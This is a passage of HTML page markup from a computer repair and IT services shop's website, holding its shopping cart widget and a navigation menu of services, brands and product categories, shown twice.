			</form>
</div>	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6130af6987773 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="6130af6987773">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-611c562ed46ca" data-node="611c562ed46ca">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://www.californiacomputer.com/shop/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&#36;0.00</span>
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-611c5554cb638 fl-col-bg-color fl-col-small" data-node="611c5554cb638">
	<div class="fl-col-content fl-node-content"><div id="head4menu" class="fl-module fl-module-pp-advanced-menu fl-node-611a9a40e1013 menu-mobile-height" data-node="611a9a40e1013">
	<div class="fl-module-content fl-node-content">
					<div class="pp-advanced-menu-mobile">
			<button class="pp-advanced-menu-mobile-toggle hamburger" tabindex="0" aria-label="Menu" aria-expanded="false">
				<div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div>			</button>
			</div>
			<div class="pp-advanced-menu pp-advanced-menu-accordion-collapse pp-menu-default pp-menu-align-right pp-menu-position-below">
   	   	<div class="pp-clear"></div>
	<nav class="pp-menu-nav" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<ul id="menu-main-menu-2" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/hp/"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item"><a href="https://www.californiacomputer.com/my-account/" aria-current="page"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
<script type="text/html" id="pp-menu-611a9a40e1013"><div class="pp-advanced-menu pp-advanced-menu-accordion-collapse off-canvas pp-menu-position-below">
	<div class="pp-clear"></div>
	<nav class="pp-menu-nav pp-off-canvas-menu pp-menu-right" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a href="javascript:void(0)" class="pp-menu-close-btn" aria-label="Close the menu" role="button">×</a>
		<ul id="menu-main-menu-3" class="menu pp-advanced-menu-horizontal pp-toggle-arrows"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/"><span class="menu-item-text">Home</span></a></li><li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/it-services/"><span class="menu-item-text">IT Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="IT Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/"><span class="menu-item-text">Backup Solution</span></a></li>	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/"><span class="menu-item-text">Data Recovery</span></a></li>	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/"><span class="menu-item-text">IP phones Solutions</span></a></li>	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/"><span class="menu-item-text">Firewalls</span></a></li>	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/"><span class="menu-item-text">Wifi For Large Homes and Offices</span></a></li>	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/"><span class="menu-item-text">Home Automation</span></a></li></ul></li><li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/services/"><span class="menu-item-text">Services<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Services: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/computer-repair-services/"><span class="menu-item-text">Computer Repair Services</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/"><span class="menu-item-text">Lenovo Authorized Service Center</span></a></li>	<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/"><span class="menu-item-text">ASUS Authorized Service Center</span></a></li>	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/apple-service-center/"><span class="menu-item-text">Apple Service Center</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/laptop-screen-repair/"><span class="menu-item-text">Fix Laptop Broken Screen</span></a></li>	<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/phone-repair/"><span class="menu-item-text">Phone Repair</span></a></li>	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/"><span class="menu-item-text">Surveillance</span></a></li>	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/"><span class="menu-item-text">E-Waste</span></a></li>	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/"><span class="menu-item-text">Hard Drive Destruction</span></a></li>	<li id="menu-item-1202" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade In Your Old Computer</span></a></li></ul></li><li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Shop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Shop: submenu" role="button"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Brand<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Brand: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/apple/"><span class="menu-item-text">Apple</span></a></li>		<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/asus/"><span class="menu-item-text">Asus</span></a></li>		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/"><span class="menu-item-text">Lenovo</span></a></li>		<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/toshiba/"><span class="menu-item-text">Toshiba</span></a></li>		<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/lexmark/"><span class="menu-item-text">Lexmark</span></a></li>		<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/xerox/"><span class="menu-item-text">Xerox</span></a></li>		<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/sonicwall/"><span class="menu-item-text">Sonicwall</span></a></li>		<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/viewsonic/"><span class="menu-item-text">Viewsonic</span></a></li>		<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/mitsubishi/"><span class="menu-item-text">Mitsubishi</span></a></li>		<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fortinet/"><span class="menu-item-text">Fortinet</span></a></li>		<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/d-link/"><span class="menu-item-text">D-Link</span></a></li>		<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/samsung/"><span class="menu-item-text">Samsung</span></a></li>		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/philips-sonicare/"><span class="menu-item-text">Philips Sonicare</span></a></li>		<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/braun/"><span class="menu-item-text">Braun</span></a></li>		<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/nikon/"><span class="menu-item-text">Nikon</span></a></li>		<li id="menu-item-423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/vivtek/"><span class="menu-item-text">Vivtek</span></a></li>		<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kingston/"><span class="menu-item-text">Kingston</span></a></li>		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/oki/"><span class="menu-item-text">OKI</span></a></li>		<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/msi/"><span class="menu-item-text">MSI</span></a></li>		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/partriot/"><span class="menu-item-text">Partriot</span></a></li>		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/pny/"><span class="menu-item-text">PNY</span></a></li>		<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/centon/"><span class="menu-item-text">Centon</span></a></li>		<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/hp/"><span class="menu-item-text">HP</span></a></li>		<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/kodak/"><span class="menu-item-text">Kodak</span></a></li>		<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/fenice/"><span class="menu-item-text">Fenice</span></a></li>		<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/canon/"><span class="menu-item-text">Canon</span></a></li></ul></li>	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Products<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Products: submenu" role="button"></span></span></a></div><ul class="sub-menu">		<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/"><span class="menu-item-text">Computers</span></a></li>		<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/product-category/laptops/"><span class="menu-item-text">Laptops<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Laptops: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Lenovo<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Lenovo: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-pc/"><span class="menu-item-text">Lenovo Gaming PC</span></a></li>				<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/"><span class="menu-item-text">X1</span></a></li></ul></li>			<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#"><span class="menu-item-text">Asus<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Asus: submenu" role="button"></span></span></a></div><ul class="sub-menu">				<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-gaming-computer/"><span class="menu-item-text">Asus Gaming Computer</span></a></li></ul></li>			<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/msi-gaming-laptop/"><span class="menu-item-text">MSI Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="https://www.californiacomputer.com/gaming-laptop/"><span class="menu-item-text">Gaming Laptop<span class="pp-menu-toggle" tabindex="0" aria-expanded="false" aria-label="Gaming Laptop: submenu" role="button"></span></span></a></div><ul class="sub-menu">			<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-gaming-laptop/"><span class="menu-item-text">Lenovo Gaming Laptop</span></a></li></ul></li>		<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/tablets/"><span class="menu-item-text">Tablets</span></a></li>		<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/it-services/"><span class="menu-item-text">IT Services</span></a></li>		<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/notebooks/"><span class="menu-item-text">Notebooks</span></a></li>		<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/projectors/"><span class="menu-item-text">Projectors</span></a></li>		<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/smart-home/"><span class="menu-item-text">Smart Home</span></a></li></ul></li></ul></li><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/"><span class="menu-item-text">Trade-In</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/"><span class="menu-item-text">Testimonials</span></a></li><li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/"><span class="menu-item-text">Blog</span></a></li><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/"><span class="menu-item-text">Contact</span></a></li><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item"><a href="https://www.californiacomputer.com/my-account/" aria-current="page"><span class="menu-item-text">Account</span></a></li></ul>	</nav>
</div>
</script>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
